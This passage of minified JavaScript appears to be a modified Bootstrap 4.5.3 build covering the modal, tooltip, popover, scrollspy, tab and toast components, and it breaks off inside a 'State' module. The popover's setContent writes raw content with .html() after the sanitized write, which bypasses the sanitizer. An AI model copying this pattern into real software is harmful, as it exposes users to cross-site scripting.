i=c.getTransitionDurationFromElement(this._dialog);l.default(this._element).off(c.TRANSITION_END),l.default(this._element).one(c.TRANSITION_END,function(){e._element.classList.remove("modal-static"),n||l.default(e._element).one(c.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}else this.hide()},t._showElement=function(e){var t=this,n=l.default(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),l.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&c.reflow(this._element),l.default(this._element).addClass("in"),this._config.focus&&this._enforceFocus();var o=l.default.Event("shown.bs.modal",{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,l.default(t._element).trigger(o)};if(n){var a=c.getTransitionDurationFromElement(this._dialog);l.default(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;l.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===l.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?l.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||l.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?l.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):l.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){l.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),l.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(l.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,n=l.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),l.default(this._backdrop).appendTo(document.body),l.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()}),n&&c.reflow(this._backdrop),l.default(this._backdrop).addClass("in"),!e)return;if(!n)return void e();var i=c.getTransitionDurationFromElement(this._backdrop);l.default(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){l.default(this._backdrop).removeClass("in");var o=function(){t._removeBackdrop(),e&&e()};if(l.default(this._element).hasClass("fade")){var r=c.getTransitionDurationFromElement(this._backdrop);l.default(this._backdrop).one(c.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));l.default(t).each(function(t,n){var i=n.style.paddingRight,o=l.default(n).css("padding-right");l.default(n).data("padding-right",i).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")}),l.default(n).each(function(t,n){var i=n.style.marginRight,o=l.default(n).css("margin-right");l.default(n).data("margin-right",i).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")});var i=document.body.style.paddingRight,o=l.default(document.body).css("padding-right");l.default(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}l.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));l.default(e).each(function(e,t){var n=l.default(t).data("padding-right");l.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));l.default(t).each(function(e,t){var n=l.default(t).data("margin-right");void 0!==n&&l.default(t).css("margin-right",n).removeData("margin-right")});var n=l.default(document.body).data("padding-right");l.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each(function(){var i=l.default(this).data("bs.modal"),o=a({},P,l.default(this).data(),"object"==typeof t&&t?t:{});if(i||(i=new e(this,o),l.default(this).data("bs.modal",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](n)}else o.show&&i.show(n)})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return P}}]),e}();l.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=c.getSelectorFromElement(this);i&&(t=document.querySelector(i));var o=l.default(t).data("bs.modal")?"toggle":a({},l.default(t).data(),l.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var r=l.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){l.default(n).is(":visible")&&n.focus()})});L._jQueryInterface.call(l.default(t),o,this)}),l.default.fn.modal=L._jQueryInterface,l.default.fn.modal.Constructor=L,l.default.fn.modal.noConflict=function(){return l.default.fn.modal=I,L._jQueryInterface};var q=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],$=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,H=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,R="tooltip",F=l.default.fn[R],B=new RegExp("(^|\\s)bs-tooltip\\S+","g"),W=["sanitize","whiteList","sanitizeFn"],z={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},U={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Q={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},X={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},V=function(){function e(e,t){this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=l.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),l.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(l.default(this.getTipElement()).hasClass("in"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),l.default.removeData(this.element,this.constructor.DATA_KEY),l.default(this.element).off(this.constructor.EVENT_KEY),l.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&l.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===l.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=l.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){l.default(this.element).trigger(t);var n=c.findShadowRoot(this.element),i=l.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=c.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&l.default(o).addClass("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,s=this._getAttachment(a);this.addAttachmentClass(s);var f=this._getContainer();l.default(o).data(this.constructor.DATA_KEY,this),l.default.contains(this.element.ownerDocument.documentElement,this.tip)||l.default(o).appendTo(f),l.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u.default(this.element,o,this._getPopperConfig(s)),l.default(o).addClass("in"),"ontouchstart"in document.documentElement&&l.default(document.body).children().on("mouseover",null,l.default.noop);var d=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,l.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(l.default(this.tip).hasClass("fade")){var h=c.getTransitionDurationFromElement(this.tip);l.default(this.tip).one(c.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},t.hide=function(e){var t=this,n=this.getTipElement(),i=l.default.Event(this.constructor.Event.HIDE),o=function(){"in"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),l.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(l.default(this.element).trigger(i),!i.isDefaultPrevented()){if(l.default(n).removeClass("in"),"ontouchstart"in document.documentElement&&l.default(document.body).children().off("mouseover",null,l.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,l.default(this.tip).hasClass("fade")){var r=c.getTransitionDurationFromElement(n);l.default(n).one(c.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){l.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||l.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(l.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),l.default(e).removeClass("fade in")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=s(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?l.default(t).parent().is(e)||e.empty().append(t):e.text(l.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return a({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?l.default(this.config.container):l.default(document).find(this.config.container)},t._getAttachment=function(e){return U[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)l.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var n="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;l.default(e.element).on(n,e.config.selector,function(t){return e._enter(t)}).on(i,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},l.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||l.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),l.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),l.default(t.getTipElement()).hasClass("in")||"in"===t._hoverState?t._hoverState="in":(clearTimeout(t._timeout),t._hoverState="in",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"in"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||l.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),l.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=l.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==W.indexOf(e)&&delete t[e]}),"number"==typeof(e=a({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(R,e,this.constructor.DefaultType),e.sanitize&&(e.template=s(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=l.default(this.getTipElement()),t=e.attr("class").match(B);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(l.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this),i=n.data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n.data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return Q}},{key:"NAME",get:function(){return R}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return X}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return z}}]),e}();l.default.fn[R]=V._jQueryInterface,l.default.fn[R].Constructor=V,l.default.fn[R].noConflict=function(){return l.default.fn[R]=F,V._jQueryInterface};var Y="popover",G=l.default.fn[Y],K=new RegExp("(^|\\s)bs-popover\\S+","g"),J=a({},V.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),Z=a({},V.DefaultType,{content:"(string|element|function)"}),ee={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},te=function(e){function t(){return e.apply(this,arguments)||this}var n,i;i=e,(n=t).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i;var o=t.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){l.default(this.getTipElement()).addClass("bs-popover-"+e)},o.getTipElement=function(){return this.tip=this.tip||l.default(this.config.template)[0],this.tip},o.setContent=function(){var e=l.default(this.getTipElement());this.setElementContent(e.find(".popover-title"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-content"),t),e.find(".popover-content").html(t),e.removeClass("fade in")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=l.default(this.getTipElement()),t=e.attr("class").match(K);null!==t&&t.length>0&&e.removeClass(t.join(""))},t._jQueryInterface=function(e){return this.each(function(){var n=l.default(this).data("bs.popover"),i="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,i),l.default(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},r(t,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return J}},{key:"NAME",get:function(){return Y}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ee}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Z}}]),t}(V);l.default.fn[Y]=te._jQueryInterface,l.default.fn[Y].Constructor=te,l.default.fn[Y].noConflict=function(){return l.default.fn[Y]=G,te._jQueryInterface};var ne="scrollspy",ie=l.default.fn[ne],oe={offset:10,method:"auto",target:""},re={offset:"number",method:"string",target:"(string|element)"},ae=function(){function e(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,l.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?t:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,o=c.getSelectorFromElement(e);if(o&&(t=document.querySelector(o)),t){var r=t.getBoundingClientRect();if(r.width||r.height)return[l.default(t)[n]().top+i,o]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){l.default.removeData(this._element,"bs.scrollspy"),l.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},oe,"object"==typeof e&&e?e:{})).target&&c.isElement(e.target)){var t=l.default(e.target).attr("id");t||(t=c.getUID(ne),l.default(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(ne,e,re),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=l.default([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),l.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){
return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this).data("bs.scrollspy");if(n||(n=new e(this,"object"==typeof t&&t),l.default(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return oe}}]),e}();l.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=l.default(e[t]);ae._jQueryInterface.call(n,n.data())}}),l.default.fn[ne]=ae._jQueryInterface,l.default.fn[ne].Constructor=ae,l.default.fn[ne].noConflict=function(){return l.default.fn[ne]=ie,ae._jQueryInterface};var se=l.default.fn.tab,le=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&l.default(this._element).hasClass("active")||l.default(this._element).hasClass("disabled"))){var t,n,i=l.default(this._element).closest(".nav, .list-group")[0],o=c.getSelectorFromElement(this._element);if(i){var r="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";n=(n=l.default.makeArray(l.default(i).find(r)))[n.length-1]}var a=l.default.Event("hide.bs.tab",{relatedTarget:this._element}),s=l.default.Event("show.bs.tab",{relatedTarget:n});if(n&&l.default(n).trigger(a),l.default(this._element).trigger(s),!s.isDefaultPrevented()&&!a.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,i);var u=function(){var t=l.default.Event("hidden.bs.tab",{relatedTarget:e._element}),i=l.default.Event("shown.bs.tab",{relatedTarget:n});l.default(n).trigger(t),l.default(e._element).trigger(i)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){l.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,n){var i=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?l.default(t).children(".active"):l.default(t).find("> li > .active"))[0],r=n&&o&&l.default(o).hasClass("fade"),a=function(){return i._transitionComplete(e,o,n)};if(o&&r){var s=c.getTransitionDurationFromElement(o);l.default(o).removeClass("show").one(c.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},t._transitionComplete=function(e,t,n){if(t){l.default(t).removeClass("active");var i=l.default(t.parentNode).find("> .dropdown-menu .active")[0];i&&l.default(i).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(l.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&l.default(e.parentNode).hasClass("dropdown-menu")){var o=l.default(e).closest(".dropdown")[0];if(o){var r=[].slice.call(o.querySelectorAll(".dropdown-toggle"));l.default(r).addClass("active")}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this),i=n.data("bs.tab");if(i||(i=new e(this),n.data("bs.tab",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();l.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),le._jQueryInterface.call(l.default(this),"show")}),l.default.fn.tab=le._jQueryInterface,l.default.fn.tab.Constructor=le,l.default.fn.tab.noConflict=function(){return l.default.fn.tab=se,le._jQueryInterface};var ue=l.default.fn.toast,ce={animation:"boolean",autohide:"boolean",delay:"number"},fe={animation:!0,autohide:!0,delay:500},de=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=l.default.Event("show.bs.toast");if(l.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){e._element.classList.remove("showing"),e._element.classList.add("in"),l.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);l.default(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}},t.hide=function(){if(this._element.classList.contains("in")){var e=l.default.Event("hide.bs.toast");l.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("in")&&this._element.classList.remove("in"),l.default(this._element).off("click.dismiss.bs.toast"),l.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},fe,l.default(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;l.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),l.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("in"),this._config.animation){var n=c.getTransitionDurationFromElement(this._element);l.default(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(n)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this),i=n.data("bs.toast");if(i||(i=new e(this,"object"==typeof t&&t),n.data("bs.toast",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](this)}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return ce}},{key:"Default",get:function(){return fe}}]),e}();l.default.fn.toast=de._jQueryInterface,l.default.fn.toast.Constructor=de,l.default.fn.toast.noConflict=function(){return l.default.fn.toast=ue,de._jQueryInterface},e.Alert=h,e.Button=g,e.Carousel=_,e.Collapse=S,e.Dropdown=N,e.Modal=L,e.Popover=te,e.Scrollspy=ae,e.Tab=le,e.Toast=de,e.Tooltip=V,e.Util=c,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){if("function"==typeof define&&define.amd)define("/State",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.State=n.exports}}(this,function(e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=babelHelpers.interopRequireDefault(t),i=function(){function e(t){babelHelpers.classCallCheck(this,e),this._states=Object.assign({},t),this._values={},this._relations={},this._callbacks={},this._define()}return babelHelpers.createClass(e,[{key:"_define",value:function(){for(var e=this,t=this,n=Object.keys(this._states),i={},o=[],r=[],a=function(a,s){var l=n[a],u=e._states[l];"function"!=typeof u?(Object.defineProperty(i,l,{set:function(){return!1},get:function(){return o.push(l),t._states[l]},enumerable:!0,configurable:!0}),e._values[l]=e._states[l],e._relations[l]=[]):r.push(l)},s=0,l=n.length;s<l;s++)a(s,l);for(var u=function(e,n){var a=r[e];Object.defineProperty(i,a,{set:function(){return!1},get:function(){var e=t._states[a].call(i);return 